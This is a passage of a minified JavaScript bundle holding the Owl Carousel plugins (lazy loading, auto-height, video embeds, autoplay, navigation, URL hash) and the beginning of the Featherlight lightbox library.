a?t>=n:t<=n}},i.prototype.on=function(t,e,n,a){t.addEventListener?t.addEventListener(e,n,a):t.attachEvent&&t.attachEvent("on"+e,n)},i.prototype.off=function(t,e,n,a){t.removeEventListener?t.removeEventListener(e,n,a):t.detachEvent&&t.detachEvent("on"+e,n)},i.prototype.trigger=function(e,n,a,o,r){var s={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,a],(function(t){return t})).join("-").toLowerCase()),d=t.Event([e,"owl",a||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},s,n));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(d)})),this.register({type:i.Type.Event,name:e}),this.$element.trigger(d),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,d)),d},i.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===a&&(this._states.current[e]=0),this._states.current[e]++}),this))},i.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},i.prototype.register=function(e){if(e.type===i.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var n=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!n||!n.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:n.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===i.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(n,a){return t.inArray(n,this._states.tags[e.name])===a}),this)))},i.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},i.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},i.prototype.pointer=function(t){var n={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(n.x=t.pageX,n.y=t.pageY):(n.x=t.clientX,n.y=t.clientY),n},i.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},i.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each((function(){var a=t(this),o=a.data("owl.carousel");o||(o=new i(this,"object"==typeof e&&e),a.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,n){o.register({type:i.Type.Event,name:n}),o.$element.on(n+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([n]),o[n].apply(this,[].slice.call(arguments,1)),this.release([n]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,n)}))},t.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),n=window.Zepto||window.jQuery,a=window,document,(i=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":n.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=n.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)}).Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=a.setInterval(n.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var t,e;for(t in a.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i,function(t,e,n,a){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var n=this._core.settings,a=n.center&&Math.ceil(n.items/2)||n.items,i=n.center&&-1*a||0,o=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+i,r=this._core.clones().length,s=t.proxy((function(t,e){this.load(e)}),this);for(n.lazyLoadEager>0&&(a+=n.lazyLoadEager,n.loop&&(o-=n.lazyLoadEager,a++));i++<a;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o)),s),o++}}),this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(n){var a=this._core.$stage.children().eq(n),i=a&&a.find(".owl-lazy");!i||t.inArray(a.get(0),this._loaded)>-1||(i.each(t.proxy((function(n,a){var i,o=t(a),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")}),this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:r},"lazy")}),this)).attr("srcset",r):((i=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")}),this),i.src=r)}),this)),this._loaded.push(a.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,a){var i=function(n){this._core=n,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var a=this;t(e).on("load",(function(){a._core.settings.autoHeight&&a.update()})),t(e).resize((function(){a._core.settings.autoHeight&&(null!=a._intervalId&&clearTimeout(a._intervalId),a._intervalId=setTimeout((function(){a.update()}),250))}))};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var e=this._core._current,n=e+this._core.settings.items,a=this._core.settings.lazyLoad,i=this._core.$stage.children().toArray().slice(e,n),o=[],r=0;t.each(i,(function(e,n){o.push(t(n).height())})),(r=Math.max.apply(null,o))<=1&&a&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,a){var i=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var n=t(e.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,t(e.content)))}}),this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var n=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",a=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),i=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((a=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(a[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(a[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}a=a[6],this._videos[r]={type:n,id:a,width:i,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},i.prototype.thumbnail=function(e,n){var a,i,o=n.width&&n.height?"width:"+n.width+"px;height:"+n.height+"px;":"",r=e.find("img"),s="src",l="",d=this._core.settings,u=function(n){'<div class="owl-video-play-icon"></div>',a=d.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:n}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+n+")"}),e.after(a),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(s="data-src",l="owl-lazy"),r.length)return u(r.attr(s)),r.remove(),!1;"youtube"===n.type?(i="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",u(i)):"vimeo"===n.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){i=t[0].thumbnail_large,u(i)}}):"vzaar"===n.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){i=t.framegrab_url,u(i)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(e){var n,a=t(e.target).closest("."+this._core.settings.itemClass),i=this._videos[a.attr("data-video")],o=i.width||"100%",r=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),a=this._core.items(this._core.relative(a.index())),this._core.reset(a.index()),(n=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),n.attr("width",o),"youtube"===i.type?n.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?n.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&n.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),t(n).wrap('<div class="owl-video-frame" />').insertAfter(a.find(".owl-video")),this._playing=a.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var e=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,a){var i=function(e){this.core=e,this.core.options=t.extend({},i.Defaults,this.core.options),this.swapping=!0,this.previous=a,this.next=a,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};i.Defaults={animateOut:!1,animateIn:!1},i.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,n=t.proxy(this.clear,this),a=this.core.$stage.children().eq(this.previous),i=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),a.one(t.support.animation.end,n).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&i.one(t.support.animation.end,n).addClass("animated owl-animated-in").addClass(o))}},i.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,a){var i=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,n){t.namespace&&this.play(e,n)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},i.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(a){this._call=e.setTimeout(t.proxy(this._next,this,a),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||n.hidden||this._core.next(a||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(n,a){var i;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%n-i,this._timeout=n,this._call=e.setTimeout(t.proxy(this._next,this,a),n-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,a){"use strict";var i=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers)};i.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},i.prototype.initialize=function(){var e,n=this._core.settings;for(e in this._controls.$relative=(n.navContainer?t(n.navContainer):t("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(n.navSpeed)}),this)),this._controls.$next=t("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(n.navSpeed)}),this)),n.dotsData||(this._templates=[t('<button role="button">').addClass(n.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?t(n.dotsContainer):t("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var a=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(a,n.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},i.prototype.destroy=function(){var t,e,n,a,i;for(t in i=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&i.navContainer?this._controls[e].html(""):this._controls[e].remove();for(a in this.overides)this._core[a]=this._overrides[a];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},i.prototype.update=function(){var t,e,n=this._core.clones().length/2,a=n+this._core.items().length,i=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=n,e=0,0;t<a;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(i,t-n),end:t-n+r-1}),Math.min(i,t-n)===i)break;e=0}e+=this._core.mergers(this._core.relative(t))}},i.prototype.draw=function(){var e,n=this._core.settings,a=this._core.items().length<=n.items,i=this._core.relative(this._core.current()),o=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||a),n.nav&&(this._controls.$previous.toggleClass("disabled",!o&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||a),n.dots&&(e=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},i.prototype.onTrigger=function(e){var n=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},i.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,n){return t.start<=e&&t.end>=e}),this)).pop()},i.prototype.getPosition=function(e){var n,a,i=this._core.settings;return"page"==i.slideBy?(n=t.inArray(this.current(),this._pages),a=this._pages.length,e?++n:--n,n=this._pages[(n%a+a)%a].start):(n=this._core.relative(this._core.current()),a=this._core.items().length,e?n+=i.slideBy:n-=i.slideBy),n},i.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},i.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},i.prototype.to=function(e,n,a){var i;!a&&this._pages.length?(i=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%i+i)%i].start,n)):t.proxy(this._overrides.to,this._core)(e,n)},t.fn.owlCarousel.Constructor.Plugins.Navigation=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,a){"use strict";var i=function(n){this._core=n,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var n=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=e.content}}),this),"changed.owl.carousel":t.proxy((function(n){if(n.namespace&&"position"===n.property.name){var a=this._core.items(this._core.relative(this._core.current())),i=t.map(this._hashes,(function(t,e){return t===a?e:null})).join();if(!i||e.location.hash.slice(1)===i)return;e.location.hash=i}}),this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var n=e.location.hash.substring(1),a=this._core.$stage.children(),i=this._hashes[n]&&a.index(this._hashes[n]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)}),this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var n,a;for(n in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(a in Object.getOwnPropertyNames(this))"function"!=typeof this[a]&&(this[a]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,a){function i(e,n){var a=!1,i=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+s.join(i+" ")+i).split(" "),(function(t,e){if(void 0!==r[e])return a=!n||e,!1})),a}function o(t){return i(t,!0)}var r=t("<support>").get(0).style,s="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},d=function(){return!!i("transform")},u=function(){return!!i("perspective")},c=function(){return!!i("animation")};(function(){return!!i("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),c()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),d()&&(t.support.transform=new String(o("transform")),t.support.transform3d=u())}(window.Zepto||window.jQuery,window,document)},function(t,e,n){var a,i,o;i=[n(0)],void 0===(o="function"==typeof(a=function(t){"use strict";function e(t,n){if(!(this instanceof e)){var a=new e(t,n);return a.open(),a}this.id=e.id++,this.setup(t,n),this.chainCallbacks(e._callbackChain)}if(void 0!==t)if(t.fn.jquery.match(/-ajax/))"console"in window&&window.console.info("Featherlight needs regular jQuery, not the slim version.");else{var n=[],a=function(e){return n=t.grep(n,(function(t){return t!==e&&t.$instance.closest("body").length>0}))},i={allow:1,allowfullscreen:1,frameborder:1,height:1,longdesc:1,marginheight:1,marginwidth:1,mozallowfullscreen:1,name:1,referrerpolicy:1,sandbox:1,scrolling:1,src:1,srcdoc:1,style:1,webkitallowfullscreen:1,width:1},o={keyup:"onKeyUp",resize:"onResize"},r=function(n){t.each(e.opened().reverse(),(function(){return n.isDefaultPrevented()||!1!==this[o[n.type]](n)?void 0:(n.preventDefault(),n.stopPropagation(),!1)}))},s=function(n){if(n!==e._globalHandlerInstalled){e._globalHandlerInstalled=n;var a=t.map(o,(function(t,n){return n+"."+e.prototype.namespace})).join(" ");t(window)[n?"on":"off"](a,r)}};e.prototype={constructor:e,namespace:"featherlight",targetAttr:"data-featherlight",variant:null,resetCss:!1,background:null,openTrigger:"click",closeTrigger:"click",filter:null,root:"body",openSpeed:250,closeSpeed:250,closeOnClick:"background",closeOnEsc:!0,closeIcon:"&#10005;",loading:"",persist:!1,otherClose:null,beforeOpen:t.noop,beforeContent:t.noop,beforeClose:t.noop,afterOpen:t.noop,afterContent:t.noop,afterClose:t.noop,onKeyUp:t.noop,onResize:t.noop,type:null,contentFilters:["jquery","image","html","ajax","iframe","text"],setup:function(e,n){"object"!=typeof e||e instanceof t!=0||n||(n=e,e=void 0);var a=t.extend(this,n,{target:e}),i=a.resetCss?a.namespace+"-reset":a.namespace,o=t(a.background||['<div class="'+i+"-loading "+i+'">','<div class="'+i+'-content">','<button class="'+i+"-close-icon "+a.namespace+'-close" aria-label="Close">',a.closeIcon,"</button>",'<div class="'+a.namespace+'-inner">'+a.loading+"</div>","</div>","</div>"].join("")),r="."+a.namespace+"-close"+(a.otherClose?","+a.otherClose:"");return a.$instance=o.clone().addClass(a.variant),a.$instance.on(a.closeTrigger+"."+a.namespace,(function(e){if(!e.isDefaultPrevented()){var n=t(e.target);("background"===a.closeOnClick&&n.is("."+a.namespace)||"anywhere"===a.closeOnClick||n.closest(r).length)&&(a.close(e),e.preventDefault())}})),this},getContent:function(){if(!1!==this.persist&&this.$content)return this.$content;var e=this,n=this.constructor.contentFilters,a=function(t){return e.$currentTarget&&e.$currentTarget.attr(t)},i=a(e.targetAttr),o=e.target||i||"",r=n[e.type];if(!r&&o in n&&(r=n[o],o=e.target&&i),o=o||a("href")||"",!r)for(var s in n)e[s]&&(r=n[s],o=e[s]);if(!r){var l=o;if(o=null,t.each(e.contentFilters,(function(){return(r=n[this]).test&&(o=r.test(l)),!o&&r.regex&&l.match&&l.match(r.regex)&&(o=l),!o})),!o)return"console"in window&&window.console.error("Featherlight: no content filter found "+(l?' for "'+l+'"':" (no target specified)")),!1}return r.process.call(e,o)},setContent:function(e){return this.$instance.removeClass(this.namespace+"-loading"),this.$instance.toggleClass(this.namespace+"-iframe",e.is("iframe")),this.$instance.find("."+this.namespace+"-inner").not(e).slice(1).remove().end().replaceWith(t.contains(this.$instance[0],e[0])?"":e),this.$content=e.addClass(this.namespace+"-inner"),this},open:function(e){var a=this;if(a.$instance.hide().appendTo(a.root),!(e&&e.isDefaultPrevented()||!1===a.beforeOpen(e))){e&&e.preventDefault();var i=a.getContent();if(i)return n.push(a),s(!0),a.$instance.fadeIn(a.openSpeed),a.beforeContent(e),t.when(i).always((function(t){t&&(a.setContent(t),a.afterContent(e))})).then(a.$instance.promise()).done((function(){a.afterOpen(e)}))}return a.$instance.detach(),t.Deferred().reject().promise()},close:function(e){var n=this,i=t.Deferred();return!1===n.beforeClose(e)?i.reject():(0===a(n).length&&s(!1),n.$instance.fadeOut(n.closeSpeed,(function(){n.$instance.detach(),n.afterClose(e),i.resolve()}))),i.promise()},resize:function(t,e){if(t&&e){this.$content.css("width","").css("height","");var n=Math.max(t/(this.$content.parent().width()-1),e/(this.$content.parent().height()-1));n>1&&(n=e/Math.floor(e/n),this.$content.css("width",t/n+"px").css("height",e/n+"px"))}},chainCallbacks:function(e){for(var n in e)this[n]=t.proxy(e[n],this,t.proxy(this[n],this))}},t.extend(e,{id:0,autoBind:"[data-featherlight]",defaults:e.prototype,contentFilters:{jquery:{regex:/^[#.]\w/,test:function(e){return e instanceof t&&e},process:function(e){return!1!==this.persist?t(e):t(e).clone(!0)}},image:{regex:/\.(png|jpg|jpeg|gif|tiff?|bmp|svg)(\?\S*)?$/i,process:function(e){var n=t.Deferred(),a=new Image,i=t('<img src="'+e+'" alt="" class="'+this.namespace+'-image" />');return a.onload=function(){i.naturalWidth=a.width,i.naturalHeight=a.height,n.resolve(i)},a.onerror=function(){n.reject(i)},a.src=e,n.promise()}},html:{regex:/^\s*<[\w!][^<]*>/,process:function(e){return t(e)}},ajax:{regex:/./,process:function(e){var n=t.Deferred(),a=t("<div></div>").load(e,(function(t,e){"error"!==e&&n.resolve(a.contents()),n.reject()}));return n.promise()}},iframe:{process:function(e){var n=new t.Deferred,a=t("<iframe/>"),o=function(t,e){var n={},a=new RegExp("^"+e+"([A-Z])(.*)");for(var i in t){var o=i.match(a);o&&(n[(o[1]+o[2].replace(/([A-Z])/g,"-$1")).toLowerCase()]=t[i])}return n}(this,"iframe"),r=function(t,e){var n={};for(var a in t)a in e&&(n[a]=t[a],delete t[a]);return n}(o,i);return a.hide().attr("src",e).attr(r).css(o).on("load",(function(){n.resolve(a.show())})).appendTo(this.$instance.find("."+this.namespace+"-content")),n.promise()}},text:{process:function(e){return t("<div>",{text:e})}}},functionAttributes:["beforeOpen","afterOpen","beforeContent","afterContent","beforeClose","afterClose"],readElementConfig:function(e,n){var 